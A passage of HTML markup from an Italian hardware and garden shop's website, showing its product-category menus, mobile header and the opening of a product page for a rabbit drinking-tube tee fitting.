                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/131-recinzioni-zootecniche"
                                                                                class="cbp-column-title nav-link cbp-category-title">RECINZIONI ZOOTECNICHE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIODI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20 ">
	<a href="https://hobbyejob.it/149-pesca" onclick="" >																 <img src="/img/cms/pesca_cat.png" alt="PESCA" class="cbp-mainlink-iicon" />								<span>PESCA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/151-mulinelli"
                                                                                class="cbp-column-title nav-link cbp-category-title">MULINELLI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/152-accessori"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSORI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/153-pasture"
                                                                                class="cbp-column-title nav-link cbp-category-title">PASTURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/150-canne"
                                                                                class="cbp-column-title nav-link cbp-category-title">CANNE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
											</ul>
				</nav>

					</div>
								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
	<a href="https://hobbyejob.it/" class="nav-link" >

								<span class="cbp-tab-title">
								HOME</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14 ">
	<a href="https://hobbyejob.it/contattaci" class="nav-link" >

								<span class="cbp-tab-title">
								CONTATTI</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19  cbp-has-submeu">
	<a href="https://hobbyejob.it/2-home" class="nav-link" >

								<span class="cbp-tab-title">
								PRODOTTI <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/73-edilizia"
                                                                                class="cbp-column-title nav-link cbp-category-title">EDILIZIA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/116-attrezzature-edili">ATTREZZATURE EDILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/80-chimici">CHIMICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/141-collanti-e-sigillanti">COLLANTI E SIGILLANTI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/108-materiali-edili">MATERIALI EDILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici">STUCCHI PENNELLI E VERNICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio">UFFICIO NASTRI E IMBALLAGGIO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/98-utensili-edili">UTENSILI EDILI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/85-siderurgia-e-coperture"
                                                                                class="cbp-column-title nav-link cbp-category-title">SIDERURGIA E COPERTURE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi">CHIODI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/119-coperture">COPERTURE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/86-fili">FILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/124-ombreggiamento">OMBREGGIAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/91-recinzioni-civili">RECINZIONI CIVILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/131-recinzioni-zootecniche">RECINZIONI ZOOTECNICHE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/104-ferramenta"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/114-casellari-e-civici">CASELLARI E CIVICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/148-corde-funi-e-catene">CORDE FUNI E CATENE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/113-ferramenta-per-ferro">FERRAMENTA PER FERRO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/122-ferramenta-per-legno">FERRAMENTA PER LEGNO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/127-fissaggi">FISSAGGI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/130-giunzioni">GIUNZIONI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/120-maniglieria">MANIGLIERIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/123-profilati">PROFILATI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/140-ruote">RUOTE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/128-sicurezza-e-serrature">SICUREZZA E SERRATURE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/105-stigliature-ed-arredi-murali">STIGLIATURE ED ARREDI MURALI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/112-tendaggi-e-zanzariere">TENDAGGI E ZANZARIERE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/126-viteria-e-bullonerie">VITERIA E BULLONERIE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/93-utensileria"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILERIA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/94-utensileria-manuale">UTENSILERIA MANUALE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/117-utensili-elettrici">UTENSILI ELETTRICI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/101-materiale-elettrico"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATERIALE ELETTRICO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/102-accessori-p-impianti-elettrici">ACCESSORI P/IMPIANTI ELETTRICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/145-cavi-e-avvolgicavi">CAVI E AVVOLGICAVI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/138-fonti-di-energia">FONTI DI ENERGIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/115-illuminazione">ILLUMINAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/121-impianti-ad-incasso">IMPIANTI AD INCASSO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/146-impianti-esterni">IMPIANTI ESTERNI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/147-quadri-elettrici">QUADRI ELETTRICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/144-spinotteria">SPINOTTERIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/129-televisione-e-telefono">TELEVISIONE E TELEFONO</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/106-idraulica"
                                                                                class="cbp-column-title nav-link cbp-category-title">IDRAULICA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/142-areazione">AREAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/139-carico-acqua">CARICO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/143-condizionamento">CONDIZIONAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua">POMPAGGIO E STOCCAGGIO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/111-scarico-acqua">SCARICO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua">SPORTELLI E CASSETTE GAS/ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/107-termoidraulica">TERMOIDRAULICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/149-pesca"
                                                                                class="cbp-column-title nav-link cbp-category-title">PESCA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/152-accessori">ACCESSORI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/150-canne">CANNE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/151-mulinelli">MULINELLI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/153-pasture">PASTURE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/88-casalinghi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASALINGHI</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/99-arredo-bagno">ARREDO BAGNO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/109-arredo-casa">ARREDO CASA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/97-camping">CAMPING</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/95-cucina">CUCINA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/89-igiene">IGIENE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/92-riscaldamento">RISCALDAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/110-rivestimenti">RIVESTIMENTI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/71-agricoltura-e-giardinaggio"
                                                                                class="cbp-column-title nav-link cbp-category-title">AGRICOLTURA E GIARDINAGGIO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/134-irrigazione-a-goccia">IRRIGAZIONE A GOCCIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/133-irrigazione-interrata">IRRIGAZIONE INTERRATA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/136-irrigazione-superficie">IRRIGAZIONE SUPERFICIE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/137-irrorazione">IRRORAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/81-lavorazione-terra">LAVORAZIONE TERRA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/87-legatura">LEGATURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/77-olivicoltura">OLIVICOLTURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/82-pet-e-zootecnia">PET E ZOOTECNIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/78-potatura">POTATURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/72-semina">SEMINA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/79-taglio">TAGLIO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/90-taglio-spacco-legna">TAGLIO/SPACCO LEGNA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/100-trattamenti">TRATTAMENTI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/75-vita-in-giardino">VITA IN GIARDINO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/76-viticoltura">VITICOLTURA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/73-edilizia" >EDILIZIA</a>
	<ul><li><a  href="https://hobbyejob.it/116-attrezzature-edili" >ATTREZZATURE EDILI</a></li><li><a  href="https://hobbyejob.it/80-chimici" >CHIMICI</a></li><li><a  href="https://hobbyejob.it/141-collanti-e-sigillanti" >COLLANTI E SIGILLANTI</a></li><li><a  href="https://hobbyejob.it/108-materiali-edili" >MATERIALI EDILI</a></li><li><a  href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici" >STUCCHI PENNELLI E VERNICI</a></li><li><a  href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio" >UFFICIO NASTRI E IMBALLAGGIO</a></li><li><a  href="https://hobbyejob.it/98-utensili-edili" >UTENSILI EDILI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/83-protezione" >PROTEZIONE</a>
	<ul><li><a  href="https://hobbyejob.it/103-abbigliamento" >ABBIGLIAMENTO</a></li><li><a  href="https://hobbyejob.it/84-antinfortunio" >ANTINFORTUNIO</a></li><li><a  href="https://hobbyejob.it/155-prodotti-anti-covid" >PRODOTTI ANTI-COVID</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/85-siderurgia-e-coperture" >SIDERURGIA E COPERTURE</a>
	<ul><li><a  href="https://hobbyejob.it/132-chiodi" >CHIODI</a></li><li><a  href="https://hobbyejob.it/119-coperture" >COPERTURE</a></li><li><a  href="https://hobbyejob.it/86-fili" >FILI</a></li><li><a  href="https://hobbyejob.it/124-ombreggiamento" >OMBREGGIAMENTO</a></li><li><a  href="https://hobbyejob.it/91-recinzioni-civili" >RECINZIONI CIVILI</a></li><li><a  href="https://hobbyejob.it/131-recinzioni-zootecniche" >RECINZIONI ZOOTECNICHE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/88-casalinghi" >CASALINGHI</a>
	<ul><li><a  href="https://hobbyejob.it/99-arredo-bagno" >ARREDO BAGNO</a></li><li><a  href="https://hobbyejob.it/109-arredo-casa" >ARREDO CASA</a></li><li><a  href="https://hobbyejob.it/97-camping" >CAMPING</a></li><li><a  href="https://hobbyejob.it/95-cucina" >CUCINA</a></li><li><a  href="https://hobbyejob.it/89-igiene" >IGIENE</a></li><li><a  href="https://hobbyejob.it/92-riscaldamento" >RISCALDAMENTO</a></li><li><a  href="https://hobbyejob.it/110-rivestimenti" >RIVESTIMENTI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/93-utensileria" >UTENSILERIA</a>
	<ul><li><a  href="https://hobbyejob.it/94-utensileria-manuale" >UTENSILERIA MANUALE</a></li><li><a  href="https://hobbyejob.it/117-utensili-elettrici" >UTENSILI ELETTRICI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/101-materiale-elettrico" >MATERIALE ELETTRICO</a>
	<ul><li><a  href="https://hobbyejob.it/102-accessori-p-impianti-elettrici" >ACCESSORI P/IMPIANTI ELETTRICI</a></li><li><a  href="https://hobbyejob.it/145-cavi-e-avvolgicavi" >CAVI E AVVOLGICAVI</a></li><li><a  href="https://hobbyejob.it/138-fonti-di-energia" >FONTI DI ENERGIA</a></li><li><a  href="https://hobbyejob.it/115-illuminazione" >ILLUMINAZIONE</a></li><li><a  href="https://hobbyejob.it/121-impianti-ad-incasso" >IMPIANTI AD INCASSO</a></li><li><a  href="https://hobbyejob.it/146-impianti-esterni" >IMPIANTI ESTERNI</a></li><li><a  href="https://hobbyejob.it/147-quadri-elettrici" >QUADRI ELETTRICI</a></li><li><a  href="https://hobbyejob.it/144-spinotteria" >SPINOTTERIA</a></li><li><a  href="https://hobbyejob.it/129-televisione-e-telefono" >TELEVISIONE E TELEFONO</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/104-ferramenta" >FERRAMENTA</a>
	<ul><li><a  href="https://hobbyejob.it/114-casellari-e-civici" >CASELLARI E CIVICI</a></li><li><a  href="https://hobbyejob.it/148-corde-funi-e-catene" >CORDE FUNI E CATENE</a></li><li><a  href="https://hobbyejob.it/113-ferramenta-per-ferro" >FERRAMENTA PER FERRO</a></li><li><a  href="https://hobbyejob.it/122-ferramenta-per-legno" >FERRAMENTA PER LEGNO</a></li><li><a  href="https://hobbyejob.it/127-fissaggi" >FISSAGGI</a></li><li><a  href="https://hobbyejob.it/130-giunzioni" >GIUNZIONI</a></li><li><a  href="https://hobbyejob.it/120-maniglieria" >MANIGLIERIA</a></li><li><a  href="https://hobbyejob.it/123-profilati" >PROFILATI</a></li><li><a  href="https://hobbyejob.it/140-ruote" >RUOTE</a></li><li><a  href="https://hobbyejob.it/128-sicurezza-e-serrature" >SICUREZZA E SERRATURE</a></li><li><a  href="https://hobbyejob.it/105-stigliature-ed-arredi-murali" >STIGLIATURE ED ARREDI MURALI</a></li><li><a  href="https://hobbyejob.it/112-tendaggi-e-zanzariere" >TENDAGGI E ZANZARIERE</a></li><li><a  href="https://hobbyejob.it/126-viteria-e-bullonerie" >VITERIA E BULLONERIE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/106-idraulica" >IDRAULICA</a>
	<ul><li><a  href="https://hobbyejob.it/142-areazione" >AREAZIONE</a></li><li><a  href="https://hobbyejob.it/139-carico-acqua" >CARICO ACQUA</a></li><li><a  href="https://hobbyejob.it/143-condizionamento" >CONDIZIONAMENTO</a></li><li><a  href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua" >POMPAGGIO E STOCCAGGIO ACQUA</a></li><li><a  href="https://hobbyejob.it/111-scarico-acqua" >SCARICO ACQUA</a></li><li><a  href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua" >SPORTELLI E CASSETTE GAS/ACQUA</a></li><li><a  href="https://hobbyejob.it/107-termoidraulica" >TERMOIDRAULICA</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/71-agricoltura-e-giardinaggio" >AGRICOLTURA E GIARDINAGGIO</a>
	<ul><li><a  href="https://hobbyejob.it/134-irrigazione-a-goccia" >IRRIGAZIONE A GOCCIA</a></li><li><a  href="https://hobbyejob.it/133-irrigazione-interrata" >IRRIGAZIONE INTERRATA</a></li><li><a  href="https://hobbyejob.it/136-irrigazione-superficie" >IRRIGAZIONE SUPERFICIE</a></li><li><a  href="https://hobbyejob.it/137-irrorazione" >IRRORAZIONE</a></li><li><a  href="https://hobbyejob.it/81-lavorazione-terra" >LAVORAZIONE TERRA</a></li><li><a  href="https://hobbyejob.it/87-legatura" >LEGATURA</a></li><li><a  href="https://hobbyejob.it/77-olivicoltura" >OLIVICOLTURA</a></li><li><a  href="https://hobbyejob.it/82-pet-e-zootecnia" >PET E ZOOTECNIA</a></li><li><a  href="https://hobbyejob.it/78-potatura" >POTATURA</a></li><li><a  href="https://hobbyejob.it/72-semina" >SEMINA</a></li><li><a  href="https://hobbyejob.it/79-taglio" >TAGLIO</a></li><li><a  href="https://hobbyejob.it/90-taglio-spacco-legna" >TAGLIO/SPACCO LEGNA</a></li><li><a  href="https://hobbyejob.it/100-trattamenti" >TRATTAMENTI</a></li><li><a  href="https://hobbyejob.it/75-vita-in-giardino" >VITA IN GIARDINO</a></li><li><a  href="https://hobbyejob.it/76-viticoltura" >VITICOLTURA</a></li><li><a  href="https://hobbyejob.it/125-vivaismo-e-vaserie" >VIVAISMO E VASERIE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/149-pesca" >PESCA</a>
	<ul><li><a  href="https://hobbyejob.it/152-accessori" >ACCESSORI</a></li><li><a  href="https://hobbyejob.it/150-canne" >CANNE</a></li><li><a  href="https://hobbyejob.it/151-mulinelli" >MULINELLI</a></li><li><a  href="https://hobbyejob.it/153-pasture" >PASTURE</a></li></ul></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="https://hobbyejob.it/">
                <img class="logo img-fluid"
                     src="/img/hobby-job-logo-1623079891.jpg"                      alt="Hobby &amp; Job">
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push">
                    <a class="m-nav-btn"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Cerca</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://hobbyejob.it/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Cerca"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Prodotto"
               data-brands-text="Marca"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://hobbyejob.it/account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Accedi
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrello</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>

            </div>



        
    </header>
    

    <section id="wrapper">
        
        


<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://hobbyejob.it/">                                            <span itemprop="name">Home</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://hobbyejob.it/71-agricoltura-e-giardinaggio">                                            <span itemprop="name">AGRICOLTURA E GIARDINAGGIO</span>
                                        </a>

                                        <meta itemprop="position" content="2">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://hobbyejob.it/408-tee-portagomma-x-tubo-conigli-8010213001093.html">                                            <span itemprop="name">TEE PORTAGOMMA X TUBO CONIGLI</span>
                                        </span>

                                        <meta itemprop="position" content="3">
                                                                            </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://hobbyejob.it/407-abbeveratoio-automatico-a-goccia-tee-x-conigli-8010213977039.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://hobbyejob.it/409-presa-a-serbatoio-acqua-conigli-8010213000973.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
                    </div>
        </nav>

        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://hobbyejob.it/408-tee-portagomma-x-tubo-conigli-8010213001093.html">

        
                <meta itemprop="gtin13" content="8010213001093">
        
        

        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                    <div class="images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                                <div class="col-12 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>


        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://hobbyejob.it/227356-thickbox_default/tee-portagomma-x-tubo-conigli-8010213001093.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
